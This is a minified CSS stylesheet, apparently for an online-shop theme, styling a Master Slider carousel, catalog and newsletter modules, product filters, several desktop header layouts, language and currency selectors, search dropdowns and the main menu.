.ms-scroll-parallax-cont, .module-master_slider .ms-slide .ms-slide-layers, .module-master_slider .ms-overlay-layers .ms-slide-layers { z-index:111; pointer-events:none; mix-blend-mode:normal; } .module-master_slider .ms-slide .ms-layer, .module-master_slider .ms-fixed-layers .ms-layer, .module-master_slider .ms-overlay-layers .ms-layer { pointer-events:none; } .module-master_slider .ms-slide-layers .ms-layer-button, .module-master_slider .ms-slide-layers .ms-layer-hotspot { pointer-events:auto; -webkit-transition:background-color 0.1s ease-out, color 0.1s ease-out, border-color 0.1s ease-out, border-radius 0.1s ease-out, -webkit-box-shadow 0.1s ease-out; transition:background-color 0.1s ease-out, color 0.1s ease-out, border-color 0.1s ease-out, border-radius 0.1s ease-out, -webkit-box-shadow 0.1s ease-out; transition:background-color 0.1s ease-out, color 0.1s ease-out, border-color 0.1s ease-out, box-shadow 0.1s ease-out, border-radius 0.1s ease-out; transition:background-color 0.1s ease-out, color 0.1s ease-out, border-color 0.1s ease-out, box-shadow 0.1s ease-out, border-radius 0.1s ease-out, -webkit-box-shadow 0.1s ease-out; } .module-master_slider .ms-slide-layers .ms-layer-video { pointer-events:auto; } .module-master_slider .ms-point-center { background-clip:padding-box !important; cursor:context-menu; margin:-16px 0 0 -16px; background:white; line-height:1; position:relative; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; backface-visibility:hidden; -webkit-backface-visibility:hidden; } .module-master_slider .ms-point-center::before { backface-visibility:hidden; -webkit-backface-visibility:hidden; line-height:1; position:absolute; top:50%; left:50%; -webkit-transform:translate(-50%, -50%); transform:translate(-50%, -50%); } .module-master_slider .ms-tooltip { max-width:280px; position:absolute; z-index:20; cursor:auto; } .module-master_slider .ms-tooltip .ms-tooltip-arrow { position:absolute; border-width:8px; border-color:transparent; border-style:solid; } .module-master_slider .ms-tooltip-top .ms-tooltip-arrow { top:auto; right:auto; bottom:-16px; left:50%; -webkit-transform:translateX(-50%); transform:translateX(-50%); } .module-master_slider .ms-tooltip-right .ms-tooltip-arrow { top:50%; right:auto; bottom:auto; left:-16px; -webkit-transform:translateY(-50%); transform:translateY(-50%); } .module-master_slider .ms-tooltip-bottom .ms-tooltip-arrow { top:-16px; right:auto; bottom:auto; left:50%; -webkit-transform:translateX(-50%); transform:translateX(-50%); } .module-master_slider .ms-tooltip-left .ms-tooltip-arrow { top:50%; right:-16px; bottom:auto; left:auto; -webkit-transform:translateY(-50%); transform:translateY(-50%); } .module-master_slider .ms-nav-next, .module-master_slider .ms-nav-prev { width:50px; height:50px; background:white; top:50%; -webkit-transform:translateY(-50%); transform:translateY(-50%); left:0; position:absolute; -webkit-transition:all 0.1s ease-out; transition:all 0.1s ease-out; cursor:pointer; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; } .module-master_slider .ms-nav-next:hover, .module-master_slider .ms-nav-prev:hover { background:#333; } .module-master_slider .ms-nav-next { left:auto; right:0; } .module-master_slider .ms-nav-prev::before { -webkit-transform:scale(-1); transform:scale(-1); } .module-master_slider .ms-bullets { -webkit-transition:all 0.1s ease-out; transition:all 0.1s ease-out; right:auto; width:auto !important; } .module-master_slider .ms-bullets .ms-bullets-count { right:auto; display:-webkit-box; display:-ms-flexbox; display:flex; } .module-master_slider .ms-bullet { -webkit-transition:all 0.1s ease-in-out; transition:all 0.1s ease-in-out; border-width:0; border-radius:0; margin:0 !important; background:white; } .module-master_slider .ms-bullet-selected { background:#333; } .module-master_slider .ms-thumb-list { bottom:0; height:auto !important; } .module-master_slider .ms-thumb-frame { -webkit-transition:all 0.1s ease-out; transition:all 0.1s ease-out; opacity:1; margin-right:0 !important; position:relative; z-index:1; } .module-master_slider .ms-thumb-frame:hover { opacity:1 !important; } .module-master_slider .ms-thumb-frame-selected { opacity:1 !important; -webkit-transform:scale(1); transform:scale(1); z-index:2; } .module-master_slider > .master-slider { display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column; width:100%; } .module-master_slider > .master-slider > .ms-container { -webkit-box-ordinal-group:2; -ms-flex-order:1; order:1; margin:0; } .module-master_slider .ms-btn-container { width:100% !important; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; } html[dir='rtl'] .module-master_slider .ms-btn-container { -webkit-box-pack:end; -ms-flex-pack:end; justify-content:flex-end; } .module-catalog .module-body { display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap; } .subitem { line-height:1.2; display:-webkit-box; display:-ms-flexbox; display:flex; max-width:100%; } .subitem a { -webkit-transition:all 0.075s ease-out; transition:all 0.075s ease-out; } .subitem::before { float:left; } .catalog-title { display:-webkit-box; display:-ms-flexbox; display:flex; } .catalog-image img { width:100%; } .item-content { height:100%; -webkit-transition:all 0.1s ease-out; transition:all 0.1s ease-out; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column; } .item-assets { display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-flex:1; -ms-flex:1; flex:1; } .subitems { -webkit-box-flex:1; -ms-flex-positive:1; flex-grow:1; -webkit-box-ordinal-group:2; -ms-flex-order:1; order:1; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column; } .subitems .view-more a { display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; } .module-newsletter .module-body { display:-webkit-box; display:-ms-flexbox; display:flex; width:100%; -webkit-box-pack:inherit; -ms-flex-pack:inherit; justify-content:inherit; -ms-flex-wrap:wrap; flex-wrap:wrap; } .module-newsletter .module-body > div { display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:inherit; -ms-flex-pack:inherit; justify-content:inherit; } .module-newsletter .module-body .newsletter-form { max-width:100%; } .module-newsletter .module-body .newsletter-form form { max-width:100%; } .module-newsletter .module-body .newsletter-form form input { max-width:100%; } .module-newsletter .module-body .newsletter-form .checkbox { padding:0; } .module-newsletter .btn { position:absolute; right:0; z-index:2; } .module-newsletter .btn::before { content:"\f0e0"; font-family:icomoon; } .side-column .module-newsletter .module-body { display:block; } .side-column .module-newsletter .btn span { display:none; } .category-grid:not(.swiper-wrapper) { -ms-flex-wrap:wrap; flex-wrap:wrap; } .manufacturer-grid:not(.swiper-wrapper) { -ms-flex-wrap:wrap; flex-wrap:wrap; } .category-thumb .caption, .manufacturer-thumb .caption { width:100%; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column; z-index:2; } .category-thumb .button-group, .manufacturer-thumb .button-group { margin-top:auto; } .category-thumb .image, .manufacturer-thumb .image { width:100%; } .category-thumb .image a, .manufacturer-thumb .image a { display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; overflow:hidden; -webkit-backface-visibility:hidden; backface-visibility:hidden; } .category-thumb .image img, .manufacturer-thumb .image img { width:100%; height:auto; -webkit-transition:all 0.18s ease; transition:all 0.18s ease; border-radius:inherit; } .category-thumb .name, .manufacturer-thumb .name { max-width:100%; -webkit-transition:all 0.075s ease-out; transition:all 0.075s ease-out; } .category-thumb .name a, .manufacturer-thumb .name a { width:100%; display:block; } .manufacturer-grid:not(.swiper-wrapper) { -ms-flex-wrap:wrap; flex-wrap:wrap; } .manufacturer-thumb .name { width:100%; } .manufacturer-thumb .caption { margin-top:auto; } html:not(.phone) .module-title button { position:absolute; top:50%; right:0; -webkit-transform:translateY(-50%); transform:translateY(-50%); } .reset-filter.btn { margin-left:auto; } html[dir='rtl'] .reset-filter.btn { margin-left:0; margin-left:initial; margin-right:auto; } .module-filter .module-title { width:100%; } .module-filter .module-title button { margin-left:auto; } .module-filter .panel-body > div > label .links-text { margin:0 5px; -webkit-transition:all 0.05s ease; transition:all 0.05s ease; } .module-filter .panel-body > div > label .count-badge { margin:0; z-index:2; -webkit-transform:translateX(0); transform:translateX(0); } .module-filter .image-only .panel-body > div > label .links-text { display:none; } .module-filter .image-only .panel-body > div > label .count-badge { position:absolute; right:0; top:0; } .module-filter .links-text { overflow:hidden; text-overflow:ellipsis; word-break:break-word; } .module-filter .extra-controls .currency-symbol { padding:0 4px; } .module-filter .module-item { -webkit-box-ordinal-group:1000; -ms-flex-order:999; order:999; } .module-filter .module-item .checkbox, .module-filter .module-item .radio { margin-top:0; } .module-filter .module-item .select select { width:100%; } html[dir='rtl'] .module-filter .extra-controls .currency-symbol ~ .currency-symbol { margin-left:0; margin-left:initial; margin-right:auto; } .mobile-header, .open-close, .mobile-bar-group { display:none; } .mobile-header-active .mobile-header { display:block; } .mobile-header-active .header { display:none; } header { z-index:100; position:relative; } header .navbar-nav { float:none; margin:0; } .header { height:100%; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; margin:0 auto; position:relative; } .header ul, .dropdown-menu ul, .top-menu ul { list-style:none; padding:0; margin:0; } .top-menu.language-currency > div, .top-menu.language-currency > div > div, .top-menu.language-currency > div > div form, .top-menu.language-currency > div > div form > .dropdown { height:100%; } #logo { height:100%; } #logo a { width:100%; height:100%; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; -webkit-transition:all 0.075s ease-out; transition:all 0.075s ease-out; } #logo a > img { max-width:100%; max-height:100%; width:auto; height:auto; position:relative; -ms-flex-item-align:center; align-self:center; } #logo h1 { height:100%; margin:0; padding:0; } .language-currency { display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; height:100%; pointer-events:none; } .language-currency > div:first-of-type:not(:only-of-type) { margin-right:7px; } .language-currency .dropdown { pointer-events:auto; } .language-currency .dropdown::after { content:"\f0da"; font-family:icomoon !important; font-size:11px !important; position:relative; padding:0 5px; margin-left:auto; -webkit-transform:rotate(90deg); transform:rotate(90deg); margin-top:2px; font-weight:400 !important; } .language-currency .dropdown-toggle { padding:0; } .language-currency .symbol { display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; } .language-currency .symbol img { -ms-flex-item-align:center; align-self:center; } .language-currency button { background-color:transparent; margin:0; width:100%; white-space:nowrap; padding:7px 10px; } .language-currency a { white-space:nowrap; cursor:pointer !important; } .language-currency .dropdown > button > span { display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; } .language-currency .dropdown-menu { min-width:auto; } .language-currency .dropdown-menu > ul > li { border-width:1px 0 0 0; } .language-currency .dropdown-menu > ul > li:first-child { border-top-width:0; } .language-currency .dropdown-menu > ul > li::before { display:none; } #language, #currency { display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; } #language form > .dropdown, #currency form > .dropdown { display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; } #language button, #currency button { -webkit-box-orient:horizontal; -webkit-box-direction:normal; -ms-flex-direction:row; flex-direction:row; } .currency-symbol-title > .currency-symbol { width:16px; height:16px; background-color:#EA2349; color:white; font-size:11px; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; border-radius:50%; } .language-flag { display:-webkit-inline-box; display:-ms-inline-flexbox; display:inline-flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; min-height:18px; } .language-flag img { max-width:none; -ms-flex-item-align:center; align-self:center; } .currency-code, .currency-code-dropdown { display:none; } .language-title, .currency-title, .currency-code, .currency-title-dropdown, .language-title-dropdown, .currency-code-dropdown { margin-left:5px; } .currency-select, .language-select { display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; } .desktop-header-active { } .desktop-header-active header::before { width:100%; height:35px; position:absolute; top:0; content:""; z-index:0; } .desktop-header-active header .top-bar { z-index:1001; position:relative; } .desktop-header-active .header-default > div { height:100%; } .desktop-header-active .header-default .header-assets { -webkit-box-flex:1; -ms-flex-positive:1; flex-grow:1; width:calc(100% - 250px); } .desktop-header-active .header-default .top-bar { height:33.3333%; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; } .desktop-header-active .header-default .top-bar .dropdown > a::after { margin-left:0; } .desktop-header-active .header-default .mid-bar { height:33.3333%; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; } .desktop-header-active .header-default .mid-bar .top-menu > ul > li + li { border-width:0; } .desktop-header-active .header-default .top-menu, .desktop-header-active .header-default .top-menu > ul, .desktop-header-active .header-default #cart, .desktop-header-active .header-default .desktop-cart-wrapper { height:100%; } .desktop-header-active .header-default .full-cart { margin-left:auto; } .desktop-header-active .header-default .header-cart-group { display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; } .desktop-header-active .header-default .desktop-logo-wrapper { width:250px; } .desktop-header-active .header-default .desktop-main-menu-wrapper { position:static; } .desktop-header-active .header-default .desktop-main-menu-wrapper .main-menu > .j-menu, .desktop-header-active .header-default .desktop-main-menu-wrapper .main-menu-item { -webkit-box-flex:1; -ms-flex-positive:1; flex-grow:1; } .desktop-header-active .header-default .header-assets { -webkit-box-flex:1; -ms-flex-positive:1; flex-grow:1; } .desktop-header-active .header-default .header-assets > div { height:33.3333%; } .desktop-header-active .header-default .cart-heading { -webkit-box-pack:end; -ms-flex-pack:end; justify-content:flex-end; } .desktop-header-active .header-default .desktop-main-menu-wrapper .main-menu { display:-webkit-box; display:-ms-flexbox; display:flex; } .desktop-header-active .header-default .top-bar > .top-menu { -webkit-box-flex:1; -ms-flex-positive:1; flex-grow:1; } .desktop-header-active .header-default .top-bar > .top-menu > ul { padding:0; } .desktop-header-active .header-default .top-bar > .top-menu > ul > li { -webkit-box-flex:1; -ms-flex:1 0 0px; flex:1 0 0; } .desktop-header-active .header-default .top-bar > .top-menu > ul > li > a { -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; } .desktop-header-active .header-default .full-search, .desktop-header-active .header-default .full-search #search { height:100%; } .desktop-header-active .header-default .top-menu-group { display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; -webkit-box-flex:1; -ms-flex-positive:1; flex-grow:1; height:100%; } .desktop-header-active .header-default::before { z-index:-1; } .desktop-header-active body:not(.is-sticky) .header-default .main-menu > .menu-item { -webkit-box-flex:1; -ms-flex-positive:1; flex-grow:1; height:100%; } .desktop-header-active body:not(.is-sticky) .header-default .main-menu > .menu-item > a { -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; } .desktop-header-active .header-classic { -webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column; } .desktop-header-active .header-classic > div { width:100%; } .desktop-header-active .header-classic .top-bar { display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; } .desktop-header-active .header-classic .mid-bar { display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; height:100px; } .desktop-header-active .header-classic .mid-bar > div { height:100%; -webkit-box-ordinal-group:6; -ms-flex-order:5; order:5; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; } .desktop-header-active .header-classic .mid-bar .top-menu { height:auto; margin:0 10px; } .desktop-header-active .header-classic .mid-bar .top-menu > .j-menu { -ms-flex-wrap:nowrap; flex-wrap:nowrap; } .desktop-header-active .header-classic .mid-bar .secondary-menu { margin:0; } .desktop-header-active .header-classic .mid-bar .secondary-menu .top-menu { margin:0; } .desktop-header-active .header-classic #logo { width:100%; } .desktop-header-active .header-classic #logo a { width:100%; } .desktop-header-active .header-classic .classic-cart-wrapper, .desktop-header-active .header-classic .desktop-cart-wrapper { -webkit-box-pack:end; -ms-flex-pack:end; justify-content:flex-end; } .desktop-header-active .header-classic .desktop-search-wrapper { min-width:160px; } .desktop-header-active .header-classic .desktop-main-menu-wrapper { display:-webkit-box; display:-ms-flexbox; display:flex; } .desktop-header-active .header-classic .header-cart-group { -webkit-box-pack:end; -ms-flex-pack:end; justify-content:flex-end; } .desktop-header-active .header-classic .full-search #search { height:35px; width:100%; } .desktop-header-active .header-classic #cart { -webkit-box-flex:1; -ms-flex:1; flex:1; } .desktop-header-active .header-classic #cart > a { -webkit-box-pack:end; -ms-flex-pack:end; justify-content:flex-end; } .desktop-header-active .header-mega { -webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column; } .desktop-header-active .header-mega > div { width:100%; } .desktop-header-active .header-mega .top-bar { display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; height:35px; } .desktop-header-active .header-mega .mid-bar { display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; height:100px; } .desktop-header-active .header-mega .mid-bar > div { height:100%; } .desktop-header-active .header-mega .mid-bar > div { display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; } .desktop-header-active .header-mega .mid-bar .desktop-cart-wrapper { height:auto; } .desktop-header-active .header-mega .mid-bar .secondary-menu { -webkit-box-flex:1; -ms-flex:1; flex:1; } .desktop-header-active .header-mega .mid-bar .secondary-menu .top-menu { height:auto; } .desktop-header-active .header-mega #logo { margin:0 auto; width:100%; } .desktop-header-active .header-mega #logo a { width:100%; height:100%; } .desktop-header-active .header-mega .desktop-search-wrapper { -webkit-box-flex:1; -ms-flex-positive:1; flex-grow:1; -webkit-box-pack:end; -ms-flex-pack:end; justify-content:flex-end; display:-webkit-box; display:-ms-flexbox; display:flex; height:100%; -webkit-box-ordinal-group:3; -ms-flex-order:2; order:2; } .desktop-header-active .header-mega .desktop-search-wrapper > div { width:100%; } .desktop-header-active .header-mega .desktop-logo-wrapper { margin-right:auto; } .desktop-header-active .header-mega .desktop-cart-wrapper { -webkit-box-pack:end; -ms-flex-pack:end; justify-content:flex-end; height:100%; -webkit-box-ordinal-group:6; -ms-flex-order:5; order:5; } .desktop-header-active .header-mega .desktop-cart-wrapper #cart, .desktop-header-active .header-mega .desktop-cart-wrapper .cart-heading { height:100%; } .desktop-header-active .header-mega .desktop-main-menu-wrapper { display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; } .desktop-header-active .header-mega .desktop-main-menu-wrapper #main-menu-2 { -webkit-box-ordinal-group:5; -ms-flex-order:4; order:4; } .desktop-header-active .header-mega .language-currency { pointer-events:none; } .desktop-header-active .header-mega .language-currency button { pointer-events:auto; } .desktop-header-active .header-mega #main-menu { -webkit-box-ordinal-group:0; -ms-flex-order:-1; order:-1; } .desktop-header-active .header-compact { -webkit-transition:background-color .15s ease; transition:background-color .15s ease; -webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column; } .desktop-header-active .header-compact .language-currency { pointer-events:none; } .desktop-header-active .header-compact .language-currency button { pointer-events:auto; } .desktop-header-active .header-compact > div { width:100%; } .desktop-header-active .header-compact .top-bar { display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; } .desktop-header-active .header-compact .mid-bar { display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-transition:height .2s ease; transition:height .2s ease; z-index:1; } .desktop-header-active .header-compact .mid-bar .desktop-main-menu-wrapper { position:static; } .desktop-header-active .header-compact .mid-bar .desktop-main-menu-wrapper::before { display:none; } .desktop-header-active .header-compact .mid-bar .desktop-main-menu-wrapper .main-menu { display:-webkit-inline-box; display:-ms-inline-flexbox; display:inline-flex; } .desktop-header-active .header-compact .mid-bar .desktop-main-menu-wrapper .mega-fullwidth > .j-dropdown { padding-top:14px; margin-top:-14px; } .desktop-header-active .header-compact .desktop-logo-wrapper { height:100%; } .desktop-header-active .header-compact .desktop-main-menu-wrapper { -webkit-box-flex:1; -ms-flex:1; flex:1; display:-webkit-box; display:-ms-flexbox; display:flex; height:auto; } .desktop-header-active .header-compact .desktop-main-menu-wrapper .main-menu { -ms-flex-wrap:nowrap; flex-wrap:nowrap; } .desktop-header-active .header-compact .desktop-main-menu-wrapper .main-menu > .j-menu > .menu-item > a { position:relative; z-index:2; } .desktop-header-active .header-compact .desktop-main-menu-wrapper .main-menu > .j-menu > .menu-item > .dropdown-menu { z-index:1; } .desktop-header-active .header-compact .header-cart-group { display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:end; -ms-flex-pack:end; justify-content:flex-end; margin-left:auto; } .desktop-header-active .header-compact .top-menu-group { display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:end; -ms-flex-pack:end; justify-content:flex-end; -ms-flex-wrap:wrap; flex-wrap:wrap; padding:0 10px; } .desktop-header-active .header-slim .desktop-main-menu-wrapper { height:100%; -webkit-box-flex:0; -ms-flex:0; flex:0; } .desktop-header-active .header-slim .header-cart-group { display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:end; -ms-flex-pack:end; justify-content:flex-end; } .desktop-header-active .header-slim .full-search { display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-flex:1; -ms-flex-positive:1; flex-grow:1; height:100%; } .desktop-header-active .header-slim .full-search #search { width:100%; height:40px; } .desktop-header-active .header-sm .top-menu > ul { margin:0; -ms-flex-wrap:nowrap; flex-wrap:nowrap; } .desktop-header-active .mid-bar { position:relative; } .search-page-open.header-compact .top-bar { z-index:1; } .desktop-header-active .is-sticky .desktop-main-menu-wrapper { -webkit-transition:top 0.25s ease-out; transition:top 0.25s ease-out; position:fixed; top:0; width:100%; left:50%; -webkit-transform:translateX(-50%); transform:translateX(-50%); display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; } .desktop-header-active .is-sticky .desktop-main-menu-wrapper::before { width:100vw; left:50%; margin-left:-50vw; height:100%; position:absolute; top:0; z-index:-1; } .desktop-header-active .is-sticky .desktop-main-menu-wrapper .count-badge { top:0; margin-top:0 !important; } .desktop-header-active .is-sticky .header-classic .desktop-main-menu-wrapper .desktop-cart-wrapper, .desktop-header-active .is-sticky .header-classic .desktop-main-menu-wrapper #cart, .desktop-header-active .is-sticky .header-classic .desktop-main-menu-wrapper .cart-heading { height:100%; } .desktop-header-active .is-sticky .header-default .desktop-main-menu-wrapper::before { background:inherit; } .desktop-header-active.compact-sticky .sticky-compact header { border-top-width:0; border-left-width:0; border-right-width:0; } .header-search { height:100%; } .header-search input { width:100%; height:100%; border-radius:0; border:0; -webkit-box-shadow:none; box-shadow:none; background:white !important; padding:0 12px; } .header-search input:focus { -webkit-box-shadow:none; box-shadow:none; outline:none; } .header-search > span { -webkit-box-flex:1; -ms-flex-positive:1; flex-grow:1; width:100%; height:100%; position:static !important; } .header-search > span .tt-hint { display:none; } .header-search > span input { border-radius:inherit; } .header-search > button::before { content:"\f002"; font-family:icomoon; } .header-search > * { -webkit-box-ordinal-group:6; -ms-flex-order:5; order:5; } .full-search #search { max-height:100%; } .full-search #search > .j-dropdown { display:block; } .mini-search .search-trigger { display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; font-size:20px; -webkit-transition:all 0.075s ease-out; transition:all 0.075s ease-out; background-color:transparent; } .mini-search #search > .dropdown-menu { left:auto; right:0; } .mini-search #search > .dropdown-menu::before { left:100%; -webkit-transform:translateX(-100%); transform:translateX(-100%); } .mini-search .header-search { display:-webkit-box; display:-ms-flexbox; display:flex; max-width:100%; } .mini-search .header-search input { min-width:150px; } .mini-search .search-button { min-width:40px; font-size:18px; } .mini-search .search-categories-button { font-size:13px; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; } .mobile .mini-search .dropdown-menu { max-width:100%; } .full-search #search { min-height:30px; } .full-search #search > .dropdown-menu { z-index:1; position:relative; visibility:visible; opacity:1; -webkit-transform:translate3d(0, 0, 0) scale(1); transform:translate3d(0, 0, 0) scale(1); padding:0; margin:0; min-width:0; min-width:initial; width:100%; height:100%; top:auto; } .full-search #search > .dropdown-menu::before { display:none; } .full-search .header-search { display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; } .full-search .header-search > span { -webkit-box-flex:1; -ms-flex-positive:1; flex-grow:1; } .search-button { padding:0; min-width:40px; height:100%; border-radius:0; font-size:20px; border-top-right-radius:inherit; border-bottom-right-radius:inherit; background-color:#ccc; } .search-categories .j-dropdown div { overflow:hidden; } .search-categories .j-dropdown ul { max-height:350px; width:200px; overflow-y:auto; overflow-x:hidden; border-radius:inherit; -webkit-overflow-scrolling:touch; } .search-categories .j-dropdown ul > li { font-size:13px; width:100%; white-space:normal; overflow:hidden; text-overflow:ellipsis; cursor:pointer; position:relative; } .search-categories .j-dropdown ul > li a { cursor:pointer; padding-left:15px; } .search-categories .j-dropdown ul > li.category-level-1 a::before { display:none; } .search-categories .j-dropdown ul > li.category-level-4 a { padding-left:35px; } .search-categories .j-dropdown ul > li.category-level-3 a { padding-left:25px; } .search-categories .j-dropdown ul > li.category-level-2 a { padding-left:15px; } .tt-menu { width:100%; } .tt-menu > div { max-height:350px; overflow-y:auto; background-color:white; margin-left:auto; } .tt-menu > div > div > a { -webkit-transition:all 0.075s ease-out; transition:all 0.075s ease-out; } .tt-menu:not(.tt-empty)::before { content:""; width:0; height:0; border:10px solid transparent; border-bottom-color:white; left:100%; -webkit-transform:translateX(-150%); transform:translateX(-150%); } .search-result { position:relative; } .search-result > a { padding:8px; display:-webkit-box; display:-ms-flexbox; display:flex; border-width:1px 0 0 0; color:#555; font-size:14px; } .search-result > a > span { -webkit-box-flex:1; -ms-flex:1; flex:1; padding:0 5px 5px 10px; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column; } .search-result:first-child > a { border-top-width:0; } .search-result .button-group { -ms-flex-item-align:center; align-self:center; margin-left:auto; display:none; } .search-result .product-name { color:#444; line-height:1.2; margin-bottom:2px; } .search-result .product-name + span { display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; } .search-result .price-new { position:relative; -webkit-box-ordinal-group:0; -ms-flex-order:-1; order:-1; } .search-result .price-old { font-size:80%; padding:1px 3px; border-radius:3px; margin:0 5px; } .search-result.view-more a { padding:8px 15px; } .search-result.view-more a::after { margin-left:5px; } .mobile-header-active .header-search > span { border-top-left-radius:inherit; border-bottom-left-radius:inherit; } .mobile-header-active .header-search .search-categories + span { border-radius:0; } .desktop-main-menu-wrapper { position:static; } .desktop-main-menu-wrapper::before { content:""; position:absolute; width:100vw; left:50%; margin-left:-50vw; bottom:0; z-index:-1; height:100%; } .desktop-main-menu-wrapper .main-menu { height:100%; display:-webkit-inline-box; display:-ms-inline-flexbox; display:inline-flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -ms-flex-wrap:wrap; flex-wrap:wrap; } .desktop-main-menu-wrapper .main-menu::after { -webkit-box-flex:99; -ms-flex-positive:99; flex-grow:99; } .desktop-main-menu-wrapper .main-menu .main-menu-item { display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; height:100%; } .desktop-main-menu-wrapper .main-menu .main-menu-item > a { border-width:0 0 0 1px; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; } .desktop-main-menu-wrapper .main-menu .main-menu-item:first-of-type { border-top-left-radius:inherit; border-bottom-left-radius:inherit; } .desktop-main-menu-wrapper .main-menu .main-menu-item:first-of-type > a { border-left-width:0; border-radius:inherit; } .desktop-main-menu-wrapper .main-menu .main-menu-item:last-of-type { border-top-right-radius:inherit; border-bottom-right-radius:inherit; } 